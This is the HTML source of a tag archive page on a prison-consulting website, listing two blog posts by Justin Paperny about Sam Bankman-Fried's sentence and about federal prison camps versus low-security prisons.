		<link rel="apple-touch-icon" sizes="76x76" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        <link rel="apple-touch-icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.spec{
	color:#385ff6;
}

.uicore-navbar:not(.uicore-left-menu) .uicore-branding {
    padding-right: 20px;
    height: 60px;
}


/********blog-page*******/
.blogs-section .format-standard .elementor-post__thumbnail.elementor-fit-height img {
    width: 100% !important;
    max-width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}
.blogs-section .format-standard {
    background: #ffffff;
    border-radius: 14px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
}

.blogs-section .format-standard:hover {
    transform: translateY(-6px);
    box-shadow: 0 15px 40px rgba(0,0,0,0.12);
}

.blogs-section .elementor-post__text {
    padding: 22px;
}

.blogs-section .elementor-post__title a {
    font-size: 20px;
    font-weight: 700;
    color: #1f2937;
    line-height: 1.4;
    text-decoration: none;
}

.blogs-section .elementor-post__title a:hover {
    color: #2563eb;
}

.blogs-section .elementor-post__meta-data {
    margin: 10px 0 14px;
    font-size: 13px;
    color: #6b7280;
    display: flex;
    gap: 15px;
}


.blogs-section .elementor-post__excerpt p {
    font-size: 15px;
    line-height: 1.6;
    color: #4b5563;
    margin-bottom: 18px;
}

.blogs-section .elementor-post__read-more {
    display: inline-block;
    padding: 10px 18px;
    background: #2563eb;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.blogs-section .elementor-post__read-more:hover {
    background: #1e40af;
    transform: translateX(4px);
}
/*******pagination*********/
.blogs-section .elementor-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 60px 0 30px;
    flex-wrap: wrap;
}
.blogs-section .elementor-pagination .page-numbers {
    min-width: 42px;
    height: 42px;
    padding: 0 14px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 600;
    border-radius: 999px;
    text-decoration: none;
    color: #1f2937;
    background: #ffffff;
    border: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}
.blogs-section .elementor-pagination a.page-numbers:hover {
    background: #1d4ed8;
    color: #ffffff;
    border-color: #1d4ed8;
    transform: translateY(-2px);
}
.blogs-section .elementor-pagination .page-numbers.current {
    background: linear-gradient(135deg, #1d4ed8, #2563eb);
    color: #ffffff;
    border-color: transparent;
    box-shadow: 0 8px 20px rgba(29,78,216,0.35);
}
.blogs-section .elementor-pagination .page-numbers.prev,
.elementor-pagination .page-numbers.next {
    padding: 0 18px;
    font-weight: 700;
}
.blogs-section .elementor-pagination span.page-numbers.prev {
    opacity: 0.4;
    cursor: not-allowed;
}
.blogs-section .format-standard a {
    margin-bottom: 0px !important;
}

.blogs-section h2.elementor-heading-title {
    font-size: clamp(28px, 4vw, 44px);
    font-weight: 800;
    line-height: 1.25;
    color: #0f172a;
    letter-spacing: -0.02em;
    margin-bottom: 50px;
    position: relative;
    text-align:center;
}
.blogs-section h2.elementor-heading-title::after {
    content: "";
    display: block;
    width: 80px;
    height: 4px;
    margin-top: 15px !important;
    background: linear-gradient(90deg, #1d4ed8, #2563eb);
    border-radius: 4px;
    margin:0 auto;
}

/*********faq***********/
.blogs-faq-section {
    max-width: 900px;
    margin: auto;
}

.bdt-ep-accordion-item {
    background: #ffffff;
    border-radius: 12px;
    margin-bottom: 16px;
    box-shadow: 0 8px 24px rgba(0,0,0,0.06);
    overflow: hidden;
    transition: all 0.3s ease;
}

.bdt-ep-accordion-title {
    padding: 20px 24px;
    font-size: 18px;
    font-weight: 600;
    color: #1f2937;
    cursor: pointer;
    background: #f9fafb;
}

.bdt-ep-accordion-title:hover {
    background: #f3f4f6;
}

.bdt-ep-accordion-title[aria-expanded="true"] {
    background: #385ff6;
    color: #ffffff;
}

.bdt-ep-accordion-icon svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
}

.bdt-ep-accordion-content {
    padding: 18px 24px;
    font-size: 16px;
    line-height: 1.7;
    color: #374151;
    background: #ffffff;
}
.bdt-ep-accordion-content p {
    margin-bottom: 0;
}

.blogs-section, .blogs-faq-section {
    padding-top: 80px;
}
/***********************/

@media (max-width: 1025px) {
    .uicore-navbar .uicore-branding a .uicore-logo.uicore-mobile-main {
        position: relative;
        height: 50px;
    }

}
@media (max-width: 768px) {
    .bdt-ep-accordion-title {
        font-size: 16px;
        padding: 16px 18px;
    }

    .bdt-ep-accordion-content {
        padding: 16px 18px;
        font-size: 15px;
    }
.blogs-section, .blogs-faq-section {
    padding-top:40px;
}
.blogs-section h2.elementor-heading-title {
    margin-bottom: 30px;
}
}

.ui-staging {
display:none;
}
.page-id-60923 div[data-elementor-type="uicore-tb"] {
  display: none !important;
}		</style>
		
<link rel='stylesheet' id='widget-heading-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='ui-e-split-css' href='https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/css/split.css?ver=2.1.7' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.whitecollaradvice.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.2' media='all' />
</head>

<body class="archive tag tag-lompoc tag-211 wp-embed-responsive wp-theme-outgrid wp-child-theme-outgrid-child eio-default ui-a-dsmm-expand  uicore-blog elementor-default elementor-kit-7">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGWR4CTD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="uicore-animation-bg"></div><!-- Custom HTML - Page Options --><!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		
        <div data-uils="header" data-uils-title="Header" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar uicore-section uicore-h-classic uicore-sticky ui-smart-sticky "><div class="uicore-header-wrapper">
            <nav class="uicore uicore-container">
            		 <div class="uicore-branding " data-uils="header-branding" data-uils-title="Site Logo">
                
			<a href="https://www.whitecollaradvice.com/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
			</a>

		        </div>
		        <div class='uicore-nav-menu'>
            <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-custom-area ">
                            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>        </div>
		<div class="uicore-mobile-head-right">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
        </div>            </nav>

            </div>
                    </div><!-- #wrapper-navbar end -->
        <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			                <header class="uicore uicore-page-title uicore-section uicore-box" >

                                            <div class="uicore-overlay"></div>
                                        <div class="uicore uicore-container">

                                                    <h1 class="uicore-title uicore-animate h1">
                                Tag: <span>Lompoc</span>                            </h1>
                                                </div>

                </header>
<!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	        <main id="main" class="site-main uicore-section uicore-box uicore">
        <div class="uicore uicore-container uicore-content-wrapper uicore-blog-animation">

            <div class="uicore-archive uicore-post-content">
                <div class="uicore-grid-container uicore-blog-grid uicore-grid-row uicore-grid uicore-landscape-ratio uicore-large-space animate-3 ui-st-simple ">
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-54218 post type-post status-publish format-standard hentry category-2-life-in-federal-prison category-justin-paperny tag-cnn tag-ftx tag-judge-kaplan tag-justin-paperny tag-lompoc tag-prison-consultant tag-terminal-island" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/cnn-exclusive-justin-paperny-analyzes-sam-bankman-frieds-25-year-sentence/" title="View Post: CNN Exclusive: Justin Paperny Analyzes Sam Bankman-Fried&#8217;s 25-Year Sentence ">                              <h4 class="uicore-post-title"><span>CNN Exclusive: Justin Paperny Analyzes Sam Bankman-Fried&#8217;s 25-Year Sentence</span></h4>
                              </a><p>I was saddened to hear Sam Bankman-Fried say his useful life is over. Many individuals facing prison share that sentiment, and I [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>29 March 2024</span><span class="uicore-meta-separator"></span><span>1 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-28790 post type-post status-publish format-standard has-post-thumbnail hentry category-justin-paperny tag-adjusting-in-prison tag-federal-prison-camp tag-first-day-in-federal-prison tag-justin-paperny tag-lompoc tag-lompoc-prison-camp tag-pre-sentence-investigation tag-prison-advice tag-prison-consultant tag-rdap tag-residential-drug-abuse-program tag-sentenced-to-prison" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="https://www.whitecollaradvice.com/differences-between-a-federal-prison-camp-and-low-security-prison/" title=" View Post: Differences Between a Federal Prison Camp and Low Security Prison" >  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(https://www.whitecollaradvice.com/wp-content/uploads/2016/11/Differences-Between-a-Federal-Prison-Camp-and-Low-Security-Priso-650x325.webp)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/differences-between-a-federal-prison-camp-and-low-security-prison/" title="View Post: Differences Between a Federal Prison Camp and Low Security Prison ">                              <h4 class="uicore-post-title"><span>Differences Between a Federal Prison Camp and Low Security Prison</span></h4>
                              </a><p>Since my release from prison in 2009 I have worked with many clients who, for one reason or another, have served their [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>27 April 2016</span><span class="uicore-meta-separator"></span><span>1 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        </div>            </div>
                    </div>
    </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	            <footer id="uicore-tb-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
			    		<div data-elementor-type="uicore-tb" data-elementor-id="36" class="elementor elementor-36" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="uicore-tb">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6acb4b18 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6acb4b18" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:300,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f94452a" data-id="f94452a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736f4a7b  ui-split-animate ui-splitby-chars elementor-widget elementor-widget-heading" data-id="736f4a7b" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;chars&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Help from <span class="spec">Mitigation</span> Experts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50066983 elementor-widget__width-inherit elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit  ui-split-animate ui-splitby-lines elementor-widget elementor-widget-text-editor" data-id="50066983" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;lines&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Empower Yourself With Expert Mitigation and Self-Advocacy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1337eef elementor-widget__width-auto elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="1337eef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Mitigation Strategy Call</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50da666 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="50da666" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-71226f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71226f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b243f2" data-id="9b243f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef448a elementor-widget elementor-widget-text-editor" data-id="eef448a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>Follow us on:</h5>								</div>
				</div>
		<div class="elementor-element elementor-element-54aa33f e-flex e-con-boxed e-con e-parent" data-id="54aa33f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f0e5912 elementor-view-default elementor-widget elementor-widget-icon" data-id="f0e5912" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tiktok.com/@whitecollaradvice" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b2a309 elementor-view-default elementor-widget elementor-widget-icon" data-id="6b2a309" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/WCAJustinP" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf3d9fe elementor-view-default elementor-widget elementor-widget-icon" data-id="cf3d9fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/@WhiteCollarAdviceOfficial/videos" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42b0417 elementor-view-default elementor-widget elementor-widget-icon" data-id="42b0417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/whitecollaradviceteam" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b45a5ab elementor-widget elementor-widget-text-editor" data-id="b45a5ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><a style="color: #000000;" href="tel:+19497993277" target="_blank" rel="noopener"><b>Call Now: <br />+1 (949) 799-3277</b></a></span></h5>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8283c6a" data-id="8283c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8376813 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8376813" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/wca-timeline/">

											<span class="elementor-icon-list-text">WCA Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.prisonprofessors.org/timeline" target="_blank" rel="noopener noreferrer nofollow">

											<span class="elementor-icon-list-text">PPT Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e54a83" data-id="1e54a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2904f56 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2904f56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/pre-sentencing-letter">

											<span class="elementor-icon-list-text">Investigation/ Pre-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/post-sentencing-letter">

											<span class="elementor-icon-list-text">Post-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reputation-management-letter">

											<span class="elementor-icon-list-text">Reputation Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prepare-for-shorter-prison-sentence/">

											<span class="elementor-icon-list-text">Dr. Phil Video Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/cooperation-resource-center/">

											<span class="elementor-icon-list-text">Cooporation Resources Center</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7626188" data-id="7626188" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf3946 elementor-widget__width-initial elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6bf3946" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-wca">

											<span class="elementor-icon-list-text">Start Here</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">WCA Blog</span>
